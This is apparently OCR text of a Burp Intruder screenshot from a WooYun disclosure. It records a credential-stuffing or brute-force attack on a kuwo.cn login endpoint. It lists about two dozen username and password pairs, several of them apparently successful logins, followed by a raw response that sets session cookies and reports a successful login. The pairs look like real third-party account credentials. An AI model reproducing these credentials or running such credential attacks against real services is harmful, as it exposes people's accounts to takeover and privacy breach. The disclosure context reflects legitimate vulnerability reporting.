 Request Payload1 Payload2 Status Error Timeout Length Comment
260501 xiajun73 19870703 200 980
197243 sky12006 167669123 200 981
197553 honglq1 hlq19870609 200 981
260717 mosang2003 7392160 200 981
262017 jessica82 1982822 200 981
219363 wangyaodu it199172 200 982
197309 soulmatelan 19890724 200 983
197343 moonmonster moon1990 200 983
262062 lnbxzzx 123456 200 983
307400 pengdi88n 321456 200 983
325649 z472003658 900921151 200 984
13738 zsp6126 48776126 200 1068
13968 xsgl 618823023 200 1068
14482 dwad 123456 200 1068
29057 sy1119 19851119 200 1068
46509 sbpyud 6102171 200 1068
46854 adsf 123456 200 1068
55191 fhisd 71258691 200 1068
85910 fdsfs 123456 200 1068
88410 leubb 960522 200 1068
100804 n1a0 4780581 200 1068
103051 kofcs 30122248 200 1068
147767 200 1068
Request Response
Raw Headers Hex HTML Render
P3P: CP=CAO PSA OUR
Set-Cookie: userid=61996; Domain=kuwo.cn; Expires=Sat, 06-Aug-2016 00:38:47 GMT; Path=/
Set-Cookie: username=xsgl; Domain=kuwo.cn; Expires=Sat, 06-Aug-2016 00:38:47 GMT; Path=/
Set-Cookie: mlogdomain=""; Domain=kuwo.cn; Path=/
Set-Cookie: logintype=1; Domain=kuwo.cn; Expires=Sat, 06-Aug-2016 00:38:47 GMT; Path=/
Set-Cookie: uph=838818175; Domain=kuwo.cn; Expires=Sat, 06-Aug-2016 00:38:47 GMT; Path=/
Set-Cookie: sid=1381050259_1; Domain=kuwo.cn; Expires=Sat, 06-Aug-2016 00:38:47 GMT; Path=/
Set-Cookie: websid=1449130976; Domain=kuwo.cn; Expires=Sat, 06-Aug-2016 00:38:47 GMT; Path=/
Vary: Accept-Encoding
X-Cache: MISS from 188localwebserver
Vary: Accept-Encoding
登录成功<script type="text/javascript">document.domain="kuwo.cn";</script><img width='1' height='1'
style='display:none;' src='http://webstat.kuwo.cn/func/loginbox_from_kzone.jpg' />
www.wooyun.org
? < + > Type a search term 0 matches